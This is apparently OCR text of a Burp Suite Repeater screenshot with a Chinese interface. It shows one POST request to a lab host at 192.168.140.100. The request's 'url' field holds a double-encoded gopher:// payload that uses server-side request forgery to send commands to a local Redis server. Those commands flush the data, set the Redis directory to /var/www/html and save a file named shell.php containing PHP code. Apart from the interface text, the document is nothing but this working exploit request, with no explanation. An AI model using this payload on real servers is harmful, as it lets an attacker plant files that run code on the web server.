 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × +
发送 取消 < >
目标: http://192.168.140.100:8000 HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.140.100:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1190
9 Origin: http://192.168.140.100:8000
10 Connection: close
11 Referer: http://192.168.140.100:8000/
12 Upgrade-Insecure-Requests: 1
13
14 url=
gopher://127.0.0.1:6379/%5f%25%32%41%31%25%30%44%25%30%41%25%32%34%38%25%30%44%25%30%41%66%6c%75%73%68%61%6c%6c%25%30%4
4%25%30%41%25%32%41%33%25%30%44%25%30%41%25%32%34%33%25%30%44%25%30%41%73%65%74%25%30%44%25%30%41%25%32%34%31%25%30%44%
25%30%41%31%25%30%44%25%30%41%25%32%34%32%32%25%30%44%25%30%41%25%30%41%25%30%41%25%33%43%25%33%46%70%68%70%25%32%30%70
%68%70%69%6e%66%6f%25%32%38%25%32%39%25%33%42%25%33%46%25%33%45%25%30%41%25%30%41%25%30%44%25%30%41%25%32%41%34%25%30%4
4%25%30%41%25%32%34%36%25%30%44%25%30%41%63%6f%6e%66%69%67%25%30%44%25%30%41%25%32%34%33%25%30%44%25%30%41%73%65%74%25%
30%44%25%30%41%25%32%34%33%25%30%44%25%30%41%64%69%72%25%30%44%25%30%41%25%32%34%31%33%25%30%44%25%30%41%2f%76%61%72%2f
%77%77%77%2f%68%74%6d%6c%25%30%44%25%30%41%25%32%41%34%25%30%44%25%30%41%25%32%34%36%25%30%44%25%30%41%63%6f%6e%66%69%6
7%25%30%44%25%30%41%25%32%34%33%25%30%44%25%30%41%73%65%74%25%30%44%25%30%41%25%32%34%31%30%25%30%44%25%30%41%64%62%66%
69%6c%65%6e%61%6d%65%25%30%44%25%30%41%25%32%34%39%25%30%44%25%30%41%73%68%65%6c%6c%2e%70%68%70%25%30%44%25%30%41%25%32
%41%31%25%30%44%25%30%41%25%32%34%34%25%30%44%25%30%41%73%61%76%65%25%30%44%25%30%41%25%30%41
搜索 0高亮
响应
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 11
Inspector
笔记
等待中
Event log (6) All issues (6)
内存: 211.4MB